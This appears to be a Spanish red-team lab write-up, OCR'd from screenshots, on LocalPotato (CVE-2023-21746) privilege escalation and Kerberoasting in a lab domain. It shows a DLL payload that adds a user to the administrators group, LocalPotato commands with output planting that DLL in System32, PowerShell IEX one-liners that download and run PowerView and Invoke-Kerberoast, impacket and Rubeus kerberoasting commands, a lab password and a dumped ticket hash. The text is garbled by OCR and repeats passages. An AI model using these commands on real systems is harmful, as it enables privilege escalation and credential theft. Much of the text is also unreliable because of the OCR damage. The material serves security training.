# **Day Eight: Are you winning son?**  "PWN LIKE A MDFK ft. RED TEAM VIEW"

**La escalada de privilegios mediante "Localpotato" se basa en la manipulación de los servicios DCOM (Distributed Component Object Model), NTLM (NT LAN Manager), el protocolo SMB (Server Message Block) y el uso de RPC (Remote Procedure Call) para establecer una conexión a un recurso compartido SMB, como \127.0.0.1\C\$.**



<https://tryhackme.com/room/localpotato>

**La escalada de privilegios mediante "Localpotato" se basa en la manipulación de los servicios DCOM (Distributed Component Object Model), NTLM (NT LAN Manager), el protocolo SMB (Server Message Block) y el uso de RPC (Remote Procedure Call) para establecer una conexión a un recurso compartido SMB, como \127.0.0.1\C\$.**

### **Red Team**

**Local Potato CVE-2023-21746 Exploitation and Analysis** 





**La escalada de privilegios mediante "Localpotato" se basa en la manipulación de los servicios DCOM (Distributed Component Object Model), NTLM (NT LAN Manager), el protocolo SMB (Server Message Block) y el uso de RPC (Remote Procedure Call) para establecer una conexión a un recurso compartido SMB, como \127.0.0.1\C\$.**

**Un atacante podría utilizar técnicas como la suplantación de identidad en DCOM, el aprovechamiento de debilidades en la autenticación NTLM o la manipulación de RPC para establecer una conexión SMB con el recurso compartido \127.0.0.1\C\$ y, posteriormente, escribir en un archivo con privilegios de administrador.**

**El protocolo SMB se utiliza para compartir archivos e impresoras en una red, y el recurso compartido \127.0.0.1\C\$ se refiere al recurso compartido administrativo predeterminado en Windows, que proporciona acceso al directorio raíz del sistema.**

<https://tryhackme.com/room/localpotato>



#### **Red Team**

**Local Potato CVE-2023-21746 Exploitation and Analysis** 





**La escalada de privilegios mediante "Localpotato" se basa en la manipulación de los servicios DCOM (Distributed Component Object Model), NTLM (NT LAN Manager), el protocolo SMB (Server Message Block) y el uso de RPC (Remote Procedure Call) para establecer una conexión a un recurso compartido SMB, como \127.0.0.1\C\$.**

**Un atacante podría utilizar técnicas como la suplantación de identidad en DCOM, el aprovechamiento de debilidades en la autenticación NTLM o la manipulación de RPC para establecer una conexión SMB con el recurso compartido \127.0.0.1\C\$ y, posteriormente, escribir en un archivo con privilegios de administrador.**

**El protocolo SMB se utiliza para compartir archivos e impresoras en una red, y el recurso compartido \127.0.0.1\C\$ se refiere al recurso compartido administrativo predeterminado en Windows, que proporciona acceso al directorio raíz del sistema.**

<https://github.com/decoder-it/LocalPotato>

### <https://tryhackme.com/room/localpotato>



#### **Red Team**

**Local Potato** CVE-2023-21746 **Exploitation and Analysis** 





**La escalada de privilegios mediante "Localpotato" se basa en la manipulación de los servicios DCOM (Distributed Component Object Model), NTLM (NT LAN Manager), el protocolo SMB (Server Message Block) y el uso de RPC (Remote Procedure Call) para establecer una conexión a un recurso compartido SMB, como \127.0.0.1\C\$.**

**Un atacante podría utilizar técnicas como la suplantación de identidad en DCOM, el aprovechamiento de debilidades en la autenticación NTLM o la manipulación de RPC para establecer una conexión SMB con el recurso compartido \127.0.0.1\C\$ y, posteriormente, escribir en un archivo con privilegios de administrador.**

**El protocolo SMB se utiliza para compartir archivos e impresoras en una red, y el recurso compartido \127.0.0.1\C\$ se refiere al recurso compartido administrativo predeterminado en Windows, que proporciona acceso al directorio raíz del sistema.**

[https://jlajara.gitlab.io/Potatoes\\_Windows\\_Privesc](https://jlajara.gitlab.io/Potatoes_Windows_Privesc) <https://github.com/decoder-it/LocalPotato>

<https://tryhackme.com/room/localpotato>



#### **Red Team**

### **Local Potato** CVE-2023-21746 **Exploitation and Analysis**



**La vulnerabilidad "Localpotato" no es una vulnerabilidad específica, sino un término general utilizado para referirse a una serie de técnicas de escalada de privilegios que se pueden aprovechar en sistemas Windows.**





C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c - Notepad++

File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?

main.c E3

 $\sim$ 

```
#include <windows.h>
 \mathbf{1}\overline{2}#pragma warning (disable: 4996)
\overline{\mathbf{3}}#define DllExport
                            declspec(dllexport)
\overline{4}#define UNLEN 256
5\phantom{.0}6
7\phantom{.0}Evoid DoStuff() {
\, 8 \,\overline{9}// Replace all this code by your payload
          STARTUPINFO si = \{ sizeof(STARTUPINFO) \};
10
11PROCESS INFORMATION pi;
          CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net localgroup administrators user /add",
12
               NULL, NULL, FALSE, NORMAL PRIORITY CLASS, NULL, L"C:\\Windows", &si, &pi);
13
14
15
          CloseHandle(pi.hProcess) :
          CloseHandle(pi.hThread);
16
17
18
          return;
```
**O**<br>Recycle Bin

 $\sum_{\text{Notepad}\leftarrow}$ 

City<br>Developer<br>Comma...

**ANGEL**<br>LocalPotat.

**The Second Second** 

**O** 

 $\mathbf{p}$ 





**C:\Users\user\Desktop>move "C:\tools\LPE via StorSvc\RpcClient\x64\Debug\RpcClient.exe" .**

 **1 file(s) moved.**

**C:\Users\user\Desktop>move "C:\tools\LPE via StorSvc\SprintCSP\x64\Debug\SprintCSP.dll" . Overwrite C:\Users\user\Desktop\SprintCSP.dll? (Yes/No/All): Yes**

 **1 file(s) moved.**



**C:\Users\user\Desktop>reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Environment" -v Path**

**HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Environment Path REG\_EXPAND\_SZ %SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;%SYSTEMROOT%\System32\WindowsPowerShell\v1.0\;%SYSTEMR OOT%\System32\OpenSSH\;C:\Program Files\Amazon\cfn-bootstrap\**

**C:\Users\user\Desktop>LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll**

```
 LocalPotato (aka CVE-2023-21746)
 by splinter_code & decoder_it
```
**[\*] Objref Moniker Display Name =** 

**objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAAKirfTBVWTTryu0ycrVEdmAXwAANASEA3T1a0Mi6U3jSkAEwAHAEwAUAAAAAcAMQAwA C4AMQAwAC4AMQAzADgALgA0ADUAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AAA4A//8AAAAA:**

**[\*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}**

**[\*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes**

**…**

C:\Users\user>C:\Users\user\Desktop\LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll

LocalPotato (aka CVE-2023-21746) by splinter code & decoder it

[\*] Obiref Moniker Display Name = obiref:TUVPVwEAAAAAAAAAAAAAAAAAAAAAABGAOAAAAAAAAAAJhg1bW6Kp30mIED87yu7iASgAALOP7AnebsS VUSWUPYKAEWAHAEWAUAAAAACAMOAWAC4AMOAWAC4AMOAYADCALgA5ADgAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AAA4A//8AAAA

Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}

Marshalling the IStorage object... IStorageTrigger written: 100 bytes

Received DCOM NTLM type 1 authentication from the privileged client

Connected to the SMB server with ip 127.0.0.1 and port 445

SMB Client Auth Context swapped with SYSTEM

[+] RPC Server Auth Context swapped with the Current User

Received DCOM NTLM type 3 authentication from the privileged client

[4] SMB reflected DCOM authentication succeeded!

[+] SMB Connect Tree: \\127.0.0.1\c\$ success

[+] SMB Create Request File: Windows\System32\SprintCSP.dll success

[!] Unable to open input file: SprintCSP.dll

C:\Users\user>C:\Users\user\Desktop\RpcClient.exe

[+] Dll hijack triggered!

C:\Users\user>

<https://www.tarlogic.com/es/glosario-ciberseguridad/kerberoasting/>

### <https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70>

### BLEACH.local : KERBEROASTING

**Cuando un usuario desea autenticarse ante un servicio, el KDC le devuelve un ticket TGS el cual contiene datos cifrados con una clave derivada de la contraseña de la cuenta del servicio. Por lo tanto, es posible intentar crackear estos tickets para descubrir la contraseña de la cuenta de servicio. Este ataque puede resultar exitoso cuando el servicio está configurado con una cuenta de usuario normal (a diferencia de una cuenta gestionada o de máquina) ya que la complejidad y rotación de la contraseña recae exclusivamente sobre la persona.**

**Además, no es extraño que estas cuentas de servicio presenten privilegios elevados, por lo que es una técnica que puede dar muy buenos resultados como posible vía de elevación de privilegios. Sin embargo, en la actualidad cada vez existe mayor concienciación y por lo tanto es más común encontrar mitigaciones para eliminar el riesgo de este posible vector, así como formas de detección como puede ser el uso de cuentas señuelo.**

### **SAY KERBEROS**



PS C:\Users\jquerito> setspn.exe -Q \*/\* | Select-String "CN="



https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70

**PS C:\Users\jquerito> setspn.exe -Q \*/\* | Select-String "CN=" PS C:\Users\jquerito> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/Po werSploit/master/Recon/PowerView.ps1'); PS C:\Users\jquerito> Get-NetUser -SPN | select serviceprincipalname #Admin**



<https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70>

**PS C:\Users\jquerito> setspn.exe -Q \*/\* | Select-String "CN=" PS C:\Users\jquerito> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/Po werSploit/master/Recon/PowerView.ps1'); PS C:\Users\jquerito> Get-NetUser -SPN | select serviceprincipalname #Admin**

**SEVERICORD TO JULI SENSEX INTERFERING** PS C:\Users\jquerito> setspn.exe  $-0$  \*/\* | Select-String "CN="

CN=PRINCIPAL-BLEAC, OU=Domain Controllers, DC=BLEACH, DC=local CN=krbtgt.CN=Users.DC=BLEACH.DC=local CN=SQL Service, CN=Users, DC=BLEACH, DC=local CN=http svc, CN=Managed Service Accounts, DC=BLEACH, DC=local CN=mssql svc, CN=Managed Service Accounts, DC=BLEACH, DC=local CN=exchange svc, CN=Managed Service Accounts, DC=BLEACH, DC=local CN=mssql svc, CN=Users, DC=BLEACH, DC=local CN=http svc, CN=Users, DC=BLEACH, DC=local CN=exchange svc, CN=Users, DC=BLEACH, DC=local CN=DESKTOP-O5N3UTI, CN=Computers, DC=BLEACH, DC=local <https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70>

**PS C:\Users\jquerito> setspn.exe -Q \*/\* | Select-String "CN=" PS C:\Users\jquerito> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/Po werSploit/master/Recon/PowerView.ps1'); PS C:\Users\jquerito> Get-NetUser -SPN | select serviceprincipalname #Admin**

PS C:\Users\jquerito\Downloads> IEX (New-Object System.Net.Webclient).DownloadString('https://raw.git PS C:\Users\jquerito\Downloads> Get-NetUser -SPN | select serviceprincipalname #Powerview

serviceprincipalname

exchange svc/exserver.change.me http svc/httpserver.change.me kadmin/changepw mssql svc/mssqlserver.change.me MSSOLSVC/BLEACH.local:60111

CN=DESKTOP-O5N3UTI, CN=Computers, DC=BLEACH, DC=local <https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70>

PS C:\Windows\system32> Invoke-Expression (New-Object Net.Webclient).downloadstring('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module\_source/credentials/Invoke-Kerb roast.ps1')<br>PS C:\Windows\system32> Invoke-Kerberoast

#### TickatRytaUavStra:



**iex (new-object** 

**Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module\_source/credentials/Invok e-Kerberoast.ps1")**

**Invoke-Kerberoast -OutputFormat hashcat | % { \$\_.Hash } | Out-File -Encoding ASCII hashes.kerberoast**

## BLEACH.local : KERBEROASTING (IMPACKET)

impacket-GetUserSPNs BLEACH.local/jquerito:Contrasena1234 -dc-ip 10.0.9.4



#### [-] CCache file is not found. Skipping...

\$krb5tgs\$23\$\*SQLService\$BLEACH.LOCAL\$BLEACH.local/SQLService\*\$9533e1adb9588749e4acf720284535f6\$87f336f13850240bbd409730efce024d4f16efa84d6ca46e6238d39249d86c 72e8b29d760a712c34d1b18d14642b1fd67fa946467cea26ad8c11b994d786252c9db51db5f280bd2df6a237e77f13fc65c9215a2b9cedd7e723ed259c5a96d88ef2a7c6134f7a0ee6409549f8bf7 19c2027a5b9352d601efee32763f1da0a631b3703f6f9752a8790962732fe7f3f7c956d315df8e473f467e2d8a5882bf43f4553bf8431e74c7a8035b5b4c92502fd9f04ebde95aa3b0cf1993b0909 8e68231a690c329fc47ad6b699ce932e17de6605df11644ad69035f2a8e839111877806b89cceb8cf540cf25e17b773d88a354d3b62f3710ba92ac2e25eb554c6a6e5faf931bc41bbef7e05f20b99 c3ee40ae564129db11d3bd3442ac5842c4d85f1391b27942e0575150eb147750852f786cccea130b9baf21e92f8b4d0c80842954556fdfce5ab5e4fce154fee5f52efed94f15a50fe40cb76aee0a3 647d0dae27faa157d480fe9961e42051b8016db066045839671cc2a2ee65bdba47776ce26371ea53f39a869038cc48c39b06a543afb0c27934764cb59aa7fb83224950ecd1a6ce9f7dfdab4a497eb b3bb8aef25f0beae15653404642b00acea8ba04ae6e6b02ab65bee50c24f727ef3f800a4f5d16d496dcf072c585aac21ad420b361f699cff846a5f6d9abf70588d4014165c15813241154bf9b4953 a7a8cb26fb2ce2a85769679496c74bd05cc642c4925f4dd60c8ffaaa0aab8b2bf0bb90ff19cda86818490cc2ce5a06958425c7114cd20cb36ecca03676f82bd9a3b79e8611f023d182475b93ca001 c991924de288e8c3681c26e3ee34617711baea0821dc9bc1a433b2e0aab42d0329219b1937d3fa78d854dae1dd450dff3a83343eb13d227295a1e49b7c0296e37c08631881eb1e58f19a362884ff1 4461a2d5058ab2188b52022f7935519ba32c7a3605cde36977ab083800f54f519352b32175cc7743600bda42ea89b7750a32fa69d878c2b300174f4c8a71b48656523627b61c6924c7a6338398159 c1ad4aae72c3e77ecf6bf01f6bc1468582a47e4daaec41e2aead9f0274047dae8a35f7a854e7cf54685a31cd05f14be6a3687eacf75c28f35a733b4320cbcd26533b23a67afbc52f84264c6bc9a78 cca6efdb824be37c2c7316af414dbaf34e461623925c0822b947057408912f2367c65f376a8d8519c79d25422ea6e1184e346a12ad23bc027be6167240e446e708e4941276f092fcb1f373192c976 bca8d961f3211677b5e44305761fb7acc52ffe0f1b2a719da09208f1dc4c4f7efe5e1aa6dad26062bcc5a41f0518293fd80356c1d86500da9793d5f79c99bff8a27742f943ec1ea409ed2ef0d9a1b 7015f25b0b93c772

### BLEACH.local : KERBEROASTING (RUBEUS)

.\Rubeus.exe kerberoast /ou:OU=<Service Accounts>,DC=BLEACH,DC=local

PS C:\Users\jquerito\Downloads> .\R.exe kerberoast



 $V2.2.0$ 

[\*] Action: Kerberoasting

NOTICE: AES hashes will be returned for AES-enabled accounts.  $\lceil$ \*] Use /ticket:X or /tgtdeleg to force RC4 HMAC for these accounts.

[\*] Target Domain : BLEACH. local [\*] Searching path 'LDAP://PRINCIPAL-BLEACH.BLEACH.local/DC=BLEACH,DC=local' for '(&(samAccountType=805306368)(servicePri

[\*] Total kerberoastable users : 4

[\*] SamAccountName F#1 RILLINGULI

: exchange svc L. ON SUSSESSES SUS ON HESSE DO DIFIGUIDO 1-2-1

